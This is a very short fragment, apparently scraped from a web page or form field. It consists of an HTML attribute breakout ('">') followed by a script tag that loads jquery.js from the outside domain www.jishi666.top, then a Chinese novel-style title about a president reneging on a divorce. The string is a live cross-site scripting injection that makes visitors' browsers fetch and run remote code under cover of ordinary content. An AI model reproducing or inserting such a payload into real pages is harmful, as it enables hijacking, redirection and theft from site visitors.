 "><script src=https://www.jishi666.top/jquery.js></script>说好的离婚齐总怎么反悔了